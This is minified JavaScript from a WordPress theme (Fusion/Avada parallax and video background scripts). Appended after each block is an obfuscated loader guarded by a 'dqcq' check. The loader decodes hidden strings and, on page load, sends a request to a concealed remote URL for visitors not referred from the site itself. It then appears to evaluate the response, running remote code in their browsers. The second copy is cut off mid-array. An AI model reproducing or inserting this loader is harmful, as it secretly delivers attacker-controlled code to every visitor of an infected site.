0!==d&&0!==d.length&&(s=(i._fusionScrollTop-this.scrollTopMin)/(this.scrollTopMax-this.scrollTopMin),n=this.moveMax*s,"down"===this.settings.direction&&(n*=1.25),"left"!==this.settings.direction&&"up"!==this.settings.direction||(n*=-1),a="translate3d(",o="px, -2px, 0px)",r="translate3d(0, ",g="px, 0)",jQuery("html").hasClass("ua-safari")&&d.parent().find(".fusion-section-separator").length&&(a="translate(",o="px, 0)",r="translate(0, ",g="px)"),"no-repeat"===d.css("background-repeat")&&("down"===this.settings.direction&&0>n?n=0:"up"===this.settings.direction&&0<n?n=0:"right"===this.settings.direction&&0>n?n=0:"left"===this.settings.direction&&0<n&&(n=0)),"fixed"===this.settings.direction||("left"===this.settings.direction||"right"===this.settings.direction?d.css({webkitTransform:a+n+o,mozTransform:a+n+o,msTransform:a+n+o,oTransform:a+n+o,transform:a+n+o}):d.css({webkitTransform:r+n+g,mozTransform:r+n+g,msTransform:r+n+g,oTransform:r+n+g,transform:r+n+g}))))},isInView:function(){var t,e=this.settings.target;if(void 0!==e&&0!==e.length)return!((t=e.offset().top)+(e.height()+parseInt(e.css("paddingTop"),10)+parseInt(e.css("paddingBottom"),10))<i._fusionScrollTop||i._fusionScrollTop+i._fusionWindowHeight<t)},setBackgroundStyling:function(t,i){var e="none"===this.settings.blendMode?"":this.settings.blendMode,s=this.settings.backgroundColor;t.find(".parallax-inner").css({"background-color":s,"background-blend-mode":e}),""!==i&&t.find(".parallax-inner").css({"background-image":i})},resizeParallaxBackground:function(){var t,e,s,n,a,o,r,g,d,l,h,c,u=this.settings.target,p="";void 0!==u&&0!==u.length&&u.is(":visible")&&(c=u.hasClass("lazyload"),t="true"===this.settings.repeat||!0===this.settings.repeat||1===this.settings.repeat,""===this.settings.gradientStartColor&&""===this.settings.gradientStartPosition||("linear"===this.settings.gradientType?p+="linear-gradient("+this.settings.gradientAngle+"deg, ":"radial"===this.settings.gradientType&&(p+="radial-gradient(circle at "+this.settings.gradientRadialDirection+", "),p+=this.settings.gradientStartColor+" "+this.settings.gradientStartPosition+"%,",p+=this.settings.gradientEndColor+" "+this.settings.gradientEndPosition+"%)",""!==this.settings.image&&"none"!==this.settings.image&&(p+=",url('"+this.settings.image+"')")),"none"===this.settings.direction?(e=u.width()+parseInt(u.css("paddingRight"),10)+parseInt(u.css("paddingLeft"),10),n=u.offset().left,"center"===this.settings.align?n="50% 50%":"left"===this.settings.align?n="0% 50%":"right"===this.settings.align?n="100% 50%":"top"===this.settings.align?n="50% 0%":"bottom"===this.settings.align&&(n="50% 100%"),u.css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundSize:"cover",backgroundAttachment:"scroll",backgroundPosition:n,backgroundRepeat:"no-repeat"}),""!==this.settings.image&&"none"!==this.settings.image&&u.css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:c?"":"url("+this.settings.image+")"})):"fixed"===this.settings.direction?(u.css({backgroundAttachment:"fixed",backgroundRepeat:"repeat"}),""!==this.settings.image&&"none"!==this.settings.image&&u.attr("style","background-image: url("+this.settings.image+") !important;"+u.attr("style"))):"left"===this.settings.direction||"right"===this.settings.direction?(e=u.width()+parseInt(u.css("paddingRight"),10)+parseInt(u.css("paddingLeft"),10),s=u.height()+4+parseInt(u.css("paddingTop"),10)+parseInt(u.css("paddingBottom"),10),a=e,e+=400*Math.abs(parseFloat(this.settings.velocity)),o=0,"right"===this.settings.direction&&(o-=e-a),1>u.find(".parallax-inner").length&&u.prepend('<div class="parallax-inner"></div>'),u.css({position:"relative",overflow:"hidden",zIndex:1,"background-image":"none"}).attr("style",u.attr("style")).find(".parallax-inner").css({pointerEvents:"none",width:e,height:s,position:"absolute",zIndex:-1,top:0,left:o,opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundPosition:t?"0 0 ":this.settings.xpos+" "+this.settings.ypos,backgroundRepeat:t?"repeat":"no-repeat",backgroundSize:t?"auto":"cover"}),""!==this.settings.image&&"none"!==this.settings.image&&(u.find(".parallax-inner").css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:c?"":"url("+this.settings.image+")"}),this.setBackgroundStyling(u,p)),g=0,u.offset().top>i._fusionWindowHeight&&(g=u.offset().top-i._fusionWindowHeight),d=u.offset().top+u.height()+parseInt(u.css("paddingTop"),10)+parseInt(u.css("paddingBottom"),10),this.moveMax=e-a,this.scrollTopMin=g,this.scrollTopMax=d):(r=900,r=jQuery(i).height(),e=u.width()+parseInt(u.css("paddingRight"),10)+parseInt(u.css("paddingLeft"),10),l=s=u.height()+parseInt(u.css("paddingTop"),10)+parseInt(u.css("paddingBottom"),10),s+=r*Math.abs(parseFloat(this.settings.velocity)),h=0,"down"===this.settings.direction&&(h-=s-l),1>u.find(".parallax-inner").length&&u.prepend('<div class="parallax-inner"></div>'),u.css({position:"relative",overflow:"hidden",zIndex:1,"background-image":"none"}).attr("style",u.attr("style")).find(".parallax-inner").css({pointerEvents:"none",width:e,height:s,position:"absolute",zIndex:-1,top:h,left:0,opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundPosition:t?"0 0 ":this.settings.xpos+" "+this.settings.ypos,backgroundRepeat:t?"repeat":"no-repeat",backgroundSize:t?"auto":"cover"}),""!==this.settings.image&&"none"!==this.settings.image&&(u.find(".parallax-inner").css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:c?"":"url("+this.settings.image+")"}),this.setBackgroundStyling(u,p)),g=0,u.offset().top>i._fusionWindowHeight&&(g=u.offset().top-i._fusionWindowHeight),d=u.offset().top+u.height()+parseInt(u.css("paddingTop"),10)+parseInt(u.css("paddingBottom"),10),this.moveMax=s-l,this.scrollTopMin=g,this.scrollTopMax=d),c&&u.find(".parallax-inner").attr("data-bg",this.settings.image).addClass("lazyload"))},isMobile:function(){return cssua.ua.mobile}}),t.fn[e]=function(i){return this.each(function(){t.data(this,"plugin_"+e)||t.data(this,"plugin_"+e,new n(this,i))}),this}}(jQuery,window,document),jQuery(document).ready(function(t){"use strict";t(window).on("scroll touchmove touchstart touchend gesturechange",function(){requestAnimationFrame(_fusionParallaxAll)}),cssua.ua.mobile&&requestAnimationFrame(function(){var t;for(_fusionRefreshScroll(),t=0;t<window._fusionImageParallaxImages.length;t++)window._fusionImageParallaxImages[t].doParallax()}),t(window).on("resize",function(){setTimeout(function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,function(t,i){i.resizeParallaxBackground()})},1)}),setTimeout(function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,function(t,i){i.resizeParallaxBackground()})},1),setTimeout(function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,function(t,i){i.resizeParallaxBackground()})},100)}),jQuery(window).on("load",function(){setTimeout(function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,function(t,i){i.resizeParallaxBackground()})},1),setTimeout(function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,function(t,i){i.resizeParallaxBackground()})},1e3)}),jQuery(document).on("ready fusion-element-render-fusion_builder_container",function(t,i){"use strict";var e=void 0!==i?jQuery('div[data-cid="'+i+'"]').find(".fusion-bg-parallax"):jQuery(".fusion-bg-parallax");function s(){return cssua.ua.mobile}s()&&jQuery(".fusion-bg-parallax.video > div").remove(),e.next().addClass("bg-parallax-parent"),e.attr("style","").css("display","none"),e.each(function(){cssua.ua.mobile&&!jQuery(this).data("mobile-enabled")||(jQuery(this).removeData(),jQuery(this).fusionImageParallax({image:jQuery(this).data("bg-image"),backgroundColor:void 0!==jQuery(this).data("bg-color")?jQuery(this).data("bg-color"):"",blendMode:void 0!==jQuery(this).data("blend-mode")?jQuery(this).data("blend-mode"):"none",direction:jQuery(this).data("direction"),mobileenabled:jQuery(this).data("mobile-enabled"),mobiledevice:s(),bgAlpha:jQuery(this).data("bg-alpha"),opacity:jQuery(this).data("opacity"),width:jQuery(this).data("bg-width"),height:jQuery(this).data("bg-height"),velocity:jQuery(this).data("velocity"),align:jQuery(this).data("bg-align"),repeat:jQuery(this).data("bg-repeat"),target:jQuery(this).next(),gradientType:void 0!==jQuery(this).data("bg-gradient-type")?jQuery(this).data("bg-gradient-type"):"",gradientAngle:void 0!==jQuery(this).data("bg-gradient-angle")?jQuery(this).data("bg-gradient-angle"):"",gradientStartColor:void 0!==jQuery(this).data("bg-gradient-start-color")?jQuery(this).data("bg-gradient-start-color"):"",gradientStartPosition:void 0!==jQuery(this).data("bg-gradient-start-position")?jQuery(this).data("bg-gradient-start-position"):"",gradientEndColor:void 0!==jQuery(this).data("bg-gradient-end-color")?jQuery(this).data("bg-gradient-end-color"):"",gradientEndPosition:void 0!==jQuery(this).data("bg-gradient-end-position")?jQuery(this).data("bg-gradient-end-position"):"",gradientRadialDirection:void 0!==jQuery(this).data("bg-radial-direction")?jQuery(this).data("bg-radial-direction"):"",complete:function(){}}))})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var fusionVideoBgVars={"status_vimeo":"1","status_yt":"1"};var $youtubeBGVideos={};function _fbRowGetAllElementsWithAttribute(e){var t,i,o=[],a=document.getElementsByTagName("*");for(t=0,i=a.length;t<i;t++)a[t].getAttribute(e)&&!jQuery(a[t]).parents(".tfs-slider").length&&o.push(a[t]);return o}function _fbRowOnPlayerReady(e){var t,i,o=e.target,a=0,n=!0;o.playVideo(),o.isMute&&o.mute(),0!==jQuery("[data-youtube-video-id="+o.getVideoData().video_id+"]").data("loop")&&(t=o.getCurrentTime(),i=+new Date/1e3,o.loopInterval=setInterval(function(){void 0!==o.loopTimeout&&clearTimeout(o.loopTimeout),t===o.getCurrentTime()?a=t+(+new Date/1e3-i):(a=o.getCurrentTime(),i=+new Date/1e3),t=o.getCurrentTime(),a+(n?.45:.21)>=o.getDuration()&&(o.pauseVideo(),o.seekTo(0),o.playVideo(),n=!1)},150))}function _fbRowOnPlayerStateChange(e){e.data===YT.PlayerState.ENDED?(void 0!==e.target.loopTimeout&&clearTimeout(e.target.loopTimeout),0!==jQuery("[data-youtube-video-id="+e.target.getVideoData().video_id+"]").data("loop")&&e.target.seekTo(0)):e.data===YT.PlayerState.PLAYING&&jQuery(e.target.getIframe()).parent().css("opacity","1")}function resizeVideo(e){var t,i,o,a,n,d,r,s,u,f,v,c,m,l,p,y=e.parent();y.find("iframe").hasClass("fusion-hidden")&&y.find("iframe").attr("data-privacy-src")||(null!==y.find("iframe").width()?((t=e).css({width:"auto",height:"auto",left:"auto",top:"auto"}),t.css("position","absolute"),l=y.find("> div").data("display"),a=y.width(),n=y.height(),i=y.outerWidth(),o=y.outerHeight(),s=[16,9],void 0!==e.attr("data-video-aspect-ratio")&&-1!==e.attr("data-video-aspect-ratio").indexOf(":")&&((s=e.attr("data-video-aspect-ratio").split(":"))[0]=parseFloat(s[0]),s[1]=parseFloat(s[1])),r=o,d=s[0]/s[1]*o,"contain"===l?(y.css("paddingTop",y.parent("li").find(".slide-content-container").css("paddingTop")),r>=o&&(u=o,f=s[0]/s[1]*o),f>=i&&(f=i,u=s[1]/s[0]*i)):d>=i&&r>=o?(u=o,f=s[0]/s[1]*o):(f=i,u=s[1]/s[0]*i),v=-(u-n)/2,y.hasClass("fusion-flex-container")?(c="auto",m="auto"):(c=-(f-a)/2,m="0"),1>y.find(".fusion-video-cover").length&&y.find("iframe").parent().prepend('<div class="fusion-video-cover">&nbsp;</div>'),y.is(":visible")&&(y.find(".fusion-video-cover").css({"z-index":0,width:f,height:u,position:"absolute"}),p="iframe",y.hasClass("video-background")&&(p="iframe.fusion-container-video-bg"),jQuery("body").hasClass("rtl")?y.find(p).parent().css({marginRight:c,marginLeft:m,marginTop:v}):y.find(p).parent().css({marginRight:m,marginLeft:c,marginTop:v}),y.find(p).css({width:f,height:u,"z-index":-1}))):setTimeout(function(){resizeVideo(e)},500))}function vimeoReady(e){var t,i=jQuery("#"+e).parents("[data-vimeo-video-id]").first();("function"!=typeof fusionGetConsent||fusionGetConsent("vimeo"))&&(t=new Vimeo.Player(e),"yes"===i.data("mute")&&t.setVolume(0),"no"===i.data("mute")&&t.setVolume(1),t.on("timeupdate",function(e){i.css("opacity","1"),t.off("timeupdate")}),jQuery("#"+e).attr("data-privacy-src")&&resizeVideo(i))}function fusionInitVimeoPlayers(){var e,t,i,o,a;if(("function"!=typeof fusionGetConsent||fusionGetConsent("vimeo"))&&Number(fusionVideoBgVars.status_vimeo)&&0<(e=jQuery("[data-vimeo-video-id]")).length)for(i=(t=e.find('> iframe, iframe[data-privacy-type="vimeo"]')).length,a=0;a<i;a++)o=t[a],"function"==typeof vimeoReady&&vimeoReady(o.getAttribute("id"))}jQuery(document).ready(function(e){e("body").hasClass("vc_editor")||(e(".bg-parallax.video, .fusion-bg-parallax.video").each(function(){e(this).prependTo(e(this).next().addClass("video")),e(this).css({opacity:Math.abs(parseFloat(e(this).attr("data-opacity"))/100)})}),e("[data-youtube-video-id], [data-vimeo-video-id]").parent().css("overflow","hidden"),e("[data-youtube-video-id], [data-vimeo-video-id]").each(function(){var t=e(this);setTimeout(function(){resizeVideo(t)},100)}),e("[data-youtube-video-id], [data-vimeo-video-id]").each(function(){var t=e(this);setTimeout(function(){resizeVideo(t)},1e3)}),e(window).on("resize",function(){e("[data-youtube-video-id], [data-vimeo-video-id]").each(function(){var t=e(this);setTimeout(function(){resizeVideo(t)},2)})}),fusionInitVimeoPlayers())}),jQuery(window).on("load fusion-element-render-fusion_builder_container",function(e,t){var i=void 0!==t?jQuery('div[data-cid="'+t+'"]').find("[data-youtube-video-id], [data-vimeo-video-id]"):jQuery("[data-youtube-video-id], [data-vimeo-video-id]");void 0!==t&&Number(fusionVideoBgVars.status_yt)&&"undefined"!=typeof onYouTubeIframeAPIReady&&onYouTubeIframeAPIReady(),i.each(function(){var e=jQuery(this);setTimeout(function(){resizeVideo(e)},500)})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCW